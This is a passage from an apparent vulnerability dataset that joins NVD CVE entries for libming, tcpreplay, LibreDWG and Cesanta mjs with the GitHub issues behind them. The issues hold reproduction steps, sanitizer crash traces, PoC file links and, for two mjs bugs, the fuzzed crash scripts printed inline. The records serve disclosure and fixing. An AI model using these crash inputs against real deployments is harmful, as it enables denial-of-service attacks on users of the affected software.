"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/libming/libming/issues/289"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/libming/libming/pull/290"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DD92BC79-2548-4C6F-9BDD-26C12BDF68AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/libming/libming/issues/289 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"libming",
"libming"
] | ## Environment
Ubuntu 22.04.3 LTS
## Compiler
clang version 11.0.0
Target: x86_64-unknown-linux-gnu
Thread model: posix
## Affected Version
libming 0.4.8
## Step to reproduce
```cd libming
./autogen.sh
./configure --disable-shared --disable-freetype
cd util
./swftophp <PoC file>
```
## Contents of PoC file
```
Unzip the file below.
```
[UNZIP_THIS_FILE.zip](https://github.com/libming/libming/files/13604530/UNZIP_THIS_FILE.zip)
## Expected behavior
Print error or warning messages handled within swftophp.
## Current behavior
```
header indicates a filesize of 117901066 but filesize is 119
<?php
$m = new SWFMovie(10);
ming_setscale(1.0);
$m->setRate(7.027344);
$m->setDimension(0, 0);
$m->setFrames(2055);
Stream out of sync after parse of blocktype 28 (SWF_REMOVEOBJECT2). 17 but expecting 22.
/* SWF_REMOVEOBJECT2 */
$m->remove($i63495);
Stream out of sync after parse of blocktype 11 (SWF_DEFINETEXT). 111 but expecting 80.
/* SWF_DEFINETEXT */
$character1799 = new SWFText(1);
$character1799->setColor(0xf0, 0x0a, 0x0a);
outputSWF_TEXT_RECORD: can't process text record: fonts information list is NULL
$character1799->addString("X");
/*Unknown block type 333*/
sudden file end: read failed @107 fileSize 119, request 30
extra garbage (i.e., we messed up in main):
0000: 46 57 22 22 07 07 07 07 01 01 01 01 FW"".... ....
header('Content-type: application/x-shockwave-flash');
$m->output(9);
?>
=================================================================
==35188==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 48 byte(s) in 1 object(s) allocated from:
#0 0x4c4478 in realloc /home/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:164:3
#1 0x557895 in parseSWF_DEFINETEXT /home/libming/util/parser.c:2353:51
Direct leak of 23 byte(s) in 1 object(s) allocated from:
#0 0x4c40ff in malloc /home/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x56bb6d in readBytes /home/libming/util/read.c:252:17
Indirect leak of 624 byte(s) in 1 object(s) allocated from:
#0 0x4c40ff in malloc /home/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x53b47a in parseSWF_TEXTRECORD /home/libming/util/parser.c:316:26
Indirect leak of 312 byte(s) in 39 object(s) allocated from:
#0 0x4c40ff in malloc /home/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x53a9b8 in parseSWF_GLYPHENTRY /home/libming/util/parser.c:264:25
Indirect leak of 312 byte(s) in 39 object(s) allocated from:
#0 0x4c40ff in malloc /home/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x53a6eb in parseSWF_GLYPHENTRY /home/libming/util/parser.c:247:23
SUMMARY: AddressSanitizer: 1319 byte(s) leaked in 81 allocation(s).
```
## Conclusion
If the input file has a manipulated header section, memory leaks occur while parsing the header section in swftophp because parse.c which is the component parsing the header section does not verify that the input file is valid SWF format.
I will submit a Pull Request to address this issue. | Memory leaks at parser.c:2353:51 | https://api.github.com/repos/libming/libming/issues/289/comments | 1 | 2023-12-07T19:49:34Z | 2023-12-20T01:44:57Z | https://github.com/libming/libming/issues/289 | 2,031,418,685 | 289 |
CVE-2023-4256 | 2023-12-21T16:15:10.400 | Within tcpreplay's tcprewrite, a double free vulnerability has been identified in the tcpedit_dlt_cleanup() function within plugins/dlt_plugins.c. This vulnerability can be exploited by supplying a specifically crafted file to the tcprewrite binary. This flaw enables a local attacker to initiate a Denial of Service (DoS) attack. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2255212"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/813"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/EHUILQV2YJI5TXXXJA5FQ2HJQGFT7NTN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/TMW5CIODKRHUUH7NTAYIRWGSJ56DTGXM/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/V3GYCHPVJ2VFN3D7FI4IRMDVMILLWBRF/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.4:*:*:*:*:*:*:*",
"matchCriteriaId": "92890213-A6DC-469D-869E-B65DC1634190",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fedoraproject:extra_packages_for_enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BB176AC3-3CDA-4DDA-9089-C67B2F73AA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:39:*:*:*:*:*:*:*",
"matchCriteriaId": "B8EDB836-4E6A-4B71-B9B2-AA3E03E0F646",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/appneta/tcpreplay/issues/813 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
tcprewrite in tcpreplay latest commit : [43693c4](https://github.com/appneta/tcpreplay/commit/43693c4a92dda227a5134ae5e71a7247ae345323), v4.4.4 and v.4.4.3 has a double free in function tcpedit_dlt_cleanup in plugins/dlt_plugins.c.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and build it with ASAN.
```
# Build with ASAN
export CC=gcc export CXX=g++
export CFLAGS="-g -fsanitize=address" export CXXFLAGS="-g -fsanitize=address"
./autogen.sh
./configure && make -j
```
2. Run tcprewrite with provided poc
```
tcprewrite -i poc -o /dev/null
```
The poc is available at [poc.zip](https://github.com/appneta/tcpreplay/files/12090738/poc.zip)
Please unzip it first and then feed it into the tcprewrite binary.
**Expected behavior**
The ASAN report
```
==72056==ERROR: AddressSanitizer: attempting double-free on 0x603000000040 in thread T0:
#0 0x7f10d91ff40f in __interceptor_free ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:122
#1 0x555929e48229 in our_safe_free /benchmark/tcpreplay/src/common/utils.c:113
#2 0x555929e2dbe6 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:466
#3 0x555929e1dc35 in tcpedit_close /benchmark/tcpreplay/src/tcpedit/tcpedit.c:555
#4 0x555929e19cd1 in main /benchmark/tcpreplay/src/tcprewrite.c:146
#5 0x7f10d8e8f082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#6 0x555929e1714d in _start (/validate_binary/tcprewrite+0x1c14d)
0x603000000040 is located 0 bytes inside of 20-byte region [0x603000000040,0x603000000054)
freed by thread T0 here:
#0 0x7f10d91ff40f in __interceptor_free ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:122
#1 0x555929e48229 in our_safe_free /benchmark/tcpreplay/src/common/utils.c:113
#2 0x555929e2dbe6 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:466
#3 0x555929e3eceb in dlt_jnpr_ether_cleanup plugins/dlt_jnpr_ether/jnpr_ether.c:168
#4 0x555929e2dac3 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:450
#5 0x555929e1dc35 in tcpedit_close /benchmark/tcpreplay/src/tcpedit/tcpedit.c:555
#6 0x555929e19cd1 in main /benchmark/tcpreplay/src/tcprewrite.c:146
#7 0x7f10d8e8f082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
previously allocated by thread T0 here:
[poc.zip](https://github.com/appneta/tcpreplay/files/12090735/poc.zip)
#0 0x7f10d91ff808 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x555929e47f77 in our_safe_malloc /benchmark/tcpreplay/src/common/utils.c:42
#2 0x555929e2f400 in dlt_en10mb_init plugins/dlt_en10mb/en10mb.c:109
#3 0x555929e2c804 in tcpedit_dlt_init plugins/dlt_plugins.c:148
#4 0x555929e3eab4 in dlt_jnpr_ether_post_init plugins/dlt_jnpr_ether/jnpr_ether.c:138
#5 0x555929e2cf36 in tcpedit_dlt_post_init plugins/dlt_plugins.c:251
#6 0x555929e2cc41 in tcpedit_dlt_post_args plugins/dlt_plugins.c:202
#7 0x555929e20842 in tcpedit_post_args /benchmark/tcpreplay/src/tcpedit/parse_args.c:242
#8 0x555929e1985a in main /benchmark/tcpreplay/src/tcprewrite.c:84
#9 0x7f10d8e8f082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
SUMMARY: AddressSanitizer: double-free ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:122 in __interceptor_free
==72056==ABORTING
```
**Screenshots**
if you reproduce successfully, you will see an output similar to the following screenshot.

**System (please complete the following information):**
- OS: Ubuntu 20.04 (docker images)
- Tcpreplay Version v4.4.4 and v4.4.3
```
$ ./tcprewrite --version
tcprewrite version: 4.4.4 (build git:v4.4.4-1-g43693c4a)
Copyright 2013-2022 by Fred Klassen <tcpreplay at appneta dot com> - AppNeta
Copyright 2000-2012 by Aaron Turner <aturner at synfin dot net>
The entire Tcpreplay Suite is licensed under the GPLv3
Cache file supported: 04
Not compiled with libdnet.
Compiled against libpcap: 1.9.1
64 bit packet counters: enabled
Verbose printing via tcpdump: disabled
Fragroute engine: disable
```
| [Bug] Double free in tcpedit_dlt_cleanup in tcprewrite | https://api.github.com/repos/appneta/tcpreplay/issues/813/comments | 8 | 2023-07-19T03:25:47Z | 2024-07-23T15:25:41Z | https://github.com/appneta/tcpreplay/issues/813 | 1,811,074,253 | 813 |
CVE-2023-26157 | 2024-01-02T05:15:08.160 | Versions of the package libredwg before 0.12.5.6384 are vulnerable to Denial of Service (DoS) due to an out-of-bounds read involving section->num_pages in decode_r2007.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/LibreDWG/libredwg/commit/c8cf03ce4c2315b146caf582ea061c0460193bcc"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/LibreDWG/libredwg/issues/850"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.snyk.io/vuln/SNYK-UNMANAGED-LIBREDWG-6070730"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C0D7618D-9F7C-4654-822E-48A907537B85",
"versionEndExcluding": "0.12.5.6384",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/850 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi rurban,
Making a quick report on an out-of-bounds read fuzzing crash. I confirmed this with a build using the `--enable-release` flag as well.
Release build error:
```
./programs/dwgread crash.dwg
ERROR: Invalid num_pages 7274598, skip
ERROR: Invalid section->pages[0] size
Warning: Failed to find section_info[1]
ERROR: Failed to read header section
Warning: Failed to find section_info[3]
ERROR: Failed to read class section
Warning: Failed to find section_info[7]
ERROR: Failed to read objects section
Warning: Failed to find section_info[2]
ERROR: Preview overflow 119 + 0 > 302223
Warning: thumbnail.size mismatch: 302223 != 0
zsh: segmentation fault ./programs/dwgread ./crash.dwg
```
Debug trace:
```
Program received signal SIGSEGV, Segmentation fault.
0x0000555555810645 in read_data_section (sec_dat=0x7fffffffc1f0, dat=0x7fffffffc880, sections_map=<optimized out>, pages_map=0x555555b0fd50,
sec_type=<optimized out>) at decode_r2007.c:840
840 r2007_section_page *section_page = section->pages[i];
(gdb) backtrace
#0 0x0000555555810645 in read_data_section (sec_dat=0x7fffffffc1f0, dat=0x7fffffffc880, sections_map=<optimized out>, pages_map=0x555555b0fd50,
sec_type=<optimized out>) at decode_r2007.c:840
#1 0x0000555555808d5c in read_2007_section_revhistory (dat=0x7fffffffc880, dwg=0x7fffffffc8c0, sections_map=0x555555b0f410,
pages_map=0x555555b0fd50) at decode_r2007.c:2023
#2 read_r2007_meta_data (dat=0x7fffffffc880, hdl_dat=<optimized out>, dwg=0x7fffffffc8c0) at decode_r2007.c:2466
#3 0x00005555555d5279 in decode_R2007 (dat=0x7fffffffc880, dwg=0x7fffffffc8c0) at decode.c:3469
#4 dwg_decode (dat=0x7fffffffc880, dwg=0x7fffffffc8c0) at decode.c:227
#5 0x00005555555be42d in dwg_read_file (filename=<optimized out>, dwg=0x7fffffffc8c0) at dwg.c:261
#6 0x00005555555be42d in main (argc=<optimized out>, argv=0x7fffffffdec8)
```
[crash.dwg.zip](https://github.com/LibreDWG/libredwg/files/12728083/crash.dwg.zip)
Thanks!
| Out-of-Bound Read in read_data_section in 0.12.5 | https://api.github.com/repos/LibreDWG/libredwg/issues/850/comments | 1 | 2023-09-26T13:28:46Z | 2023-10-30T17:06:23Z | https://github.com/LibreDWG/libredwg/issues/850 | 1,913,517,983 | 850 |
CVE-2023-49549 | 2024-01-02T23:15:12.107 | An issue in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_getretvalpos function in the msj.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/251"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/251 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | **The name of an affected Product**
[mjs](https://github.com/cesanta/mjs)
**The affected version**
Commit: [b1b6eac](https://github.com/cesanta/mjs/commit/b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551) (Tag: [2.20.0](https://github.com/cesanta/mjs/releases/tag/2.20.0))
**Description**
An issue in cesanta mjs 2.20.0 allows a remtoe attacker to cause a denial of service via the mjs_getretvalpos function in the mjs.c file.
**Vulnerability Type**
segmentation violation
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
````
git clone https://github.com/cesanta/mjs
cd mjs
git checkout b1b6eac
clang -fsanitize=address -DMJS_MAIN mjs.c -o mjs
````
<details>
<summary>poc</summary>
````
let i, a = 0, b0= 0, c = 0continu, d0, e = 0;
for (i = 8; i < 20; i++) {
a let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify+= i;
c /= 0, c } 0let s = '08888888888888 true, "d": [null], "e": "1\\n2"}';
let o = JSON.parse(s);
let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify(o)AAA
````
</details>
run command
````
mjs -f poc
````
**ASAN info**
````
AddressSanitizer:DEADLYSIGNAL
=================================================================
==184==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x7ff84edb0535 bp 0x7ffea0260498 sp 0x7ffea0260498 T0)
==184==The signal is caused by a READ memory access.
==184==Hint: this fault was caused by a dereference of a high value address (see register values below). Disassemble the provided pc to learn which register was used.
#0 0x7ff84edb0535 in vasprintf /build/glibc-CVJwZb/glibc-2.27/libio/vasprintf.c:57
#1 0x7ff84ed8d113 in asprintf /build/glibc-CVJwZb/glibc-2.27/stdio-common/asprintf.c:35
#2 0x7ff84ed58353 in __assert_fail_base /build/glibc-CVJwZb/glibc-2.27/assert/assert.c:57
#3 0x7ff84ed58471 in __assert_fail /build/glibc-CVJwZb/glibc-2.27/assert/assert.c:101
#4 0x4eeb98 in mjs_getretvalpos (/mjs/mjs+0x4eeb98)
#5 0x4eebe5 in mjs_arg (/mjs/mjs+0x4eebe5)
#6 0x4ec5e8 in mjs_op_json_stringify (/mjs/mjs+0x4ec5e8)
#7 0x4ef755 in mjs_exec_internal (/mjs/mjs+0x4ef755)
#8 0x4efa40 in mjs_exec_file (/mjs/mjs+0x4efa40)
#9 0x4f75b9 in main (/mjs/mjs+0x4f75b9)
#10 0x7ff84ed49c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#11 0x41b7f9 in _start (/mjs/mjs+0x41b7f9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /build/glibc-CVJwZb/glibc-2.27/libio/vasprintf.c:57 in vasprintf
==184==ABORTING
```` | SEGV in mjs_getretvalpos | https://api.github.com/repos/cesanta/mjs/issues/251/comments | 0 | 2023-11-18T12:23:24Z | 2023-12-22T02:11:49Z | https://github.com/cesanta/mjs/issues/251 | 2,000,398,994 | 251 |
CVE-2023-49550 | 2024-01-02T23:15:12.167 | An issue in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs+0x4ec508 component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/252"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/252 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | **The name of an affected Product**
[mjs](https://github.com/cesanta/mjs)
**The affected version**
Commit: [b1b6eac](https://github.com/cesanta/mjs/commit/b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551) (Tag: [2.20.0](https://github.com/cesanta/mjs/releases/tag/2.20.0))
**Description**
An issue in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs+0x4ec508 component.
**Vulnerability Type**
segmentation violation
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
````
git clone https://github.com/cesanta/mjs
cd mjs
git checkout b1b6eac
clang -fsanitize=address -DMJS_MAIN mjs.c -o mjs
````
<details>
<summary>poc</summary>
````
let i, a = 0, b0= 0, c = 0continu, d0, e = 0;
for (i = 8; i < 20; i++) {
a let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify-= i;
c /= 0, c = 0let s = '08888888888888 true, "x": [null], "e": "1\\n2"}';
let o = JSON.parse(s);
let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify(o)AAA
````
</details>
run command
````
mjs -f poc
````
**ASAN info**
````
AddressSanitizer:DEADLYSIGNAL
=================================================================
==139==ERROR: AddressSanitizer: SEGV on unknown address 0x0000004ec508 (pc 0x0000004ec508 bp 0x7ffe0c9ce3d0 sp 0x7ffe0c9cdb58 T0)
==139==The signal is caused by a WRITE memory access.
#0 0x4ec508 (/mjs/mjs+0x4ec508)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/mjs/mjs+0x4ec508)
==139==ABORTING
```` | SEGV (/mjs/mjs+0x4ec508) | https://api.github.com/repos/cesanta/mjs/issues/252/comments | 0 | 2023-11-18T14:18:44Z | 2023-12-22T02:14:36Z | https://github.com/cesanta/mjs/issues/252 | 2,000,440,009 | 252 |
CVE-2023-49551 | 2024-01-02T23:15:12.233 | An issue in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_op_json_parse function in the msj.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/257"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/257 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | **The name of an affected Product**
[mjs](https://github.com/cesanta/mjs)
**The affected version**
Commit: [b1b6eac](https://github.com/cesanta/mjs/commit/b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551) (Tag: [2.20.0](https://github.com/cesanta/mjs/releases/tag/2.20.0))
**Description**
An issue in cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_op_json_parse function in the mjs.c file.
**Vulnerability Type**
segmentation violation
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
download [poc.zip](https://github.com/cesanta/mjs/files/13466407/poc.zip), then
````
git clone https://github.com/cesanta/mjs
cd mjs
git checkout b1b6eac
clang -ggdb -O0 -DMJS_MAIN mjs.c -o mjs -ldl
unzip poc.zip
# run command
./mjs -f poc
````
**ASAN Info**
````
AddressSanitizer:DEADLYSIGNAL
=================================================================
==426==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x0000004ec7f2 bp 0x7ffe719b3d70 sp 0x7ffe719b34f8 T0)
==426==The signal is caused by a READ memory access.
==426==Hint: this fault was caused by a dereference of a high value address (see register values below). Disassemble the provided pc to learn which register was used.
#0 0x4ec7f2 in mjs_op_json_parse /mjs/mjs.c:11364
#1 0x4ef755 in mjs_exec_internal /mjs/mjs.c:9044:5
#2 0x4efa40 in mjs_exec_file /mjs/mjs.c:9067:11
#3 0x4f787f in main /mjs/mjs.c:11423:11
#4 0x7fd0e0cd8c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41b7f9 in _start (/mjs/mjs+0x41b7f9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /mjs/mjs.c:11364 in mjs_op_json_parse
==426==ABORTING
```` | SEGV in mjs_op_json_parse() at mjs.c:11364 | https://api.github.com/repos/cesanta/mjs/issues/257/comments | 0 | 2023-11-26T09:51:38Z | 2023-12-22T02:39:20Z | https://github.com/cesanta/mjs/issues/257 | 2,010,974,674 | 257 |
CVE-2023-49552 | 2024-01-02T23:15:12.290 | An Out of Bounds Write in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_op_json_stringify function in the msj.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
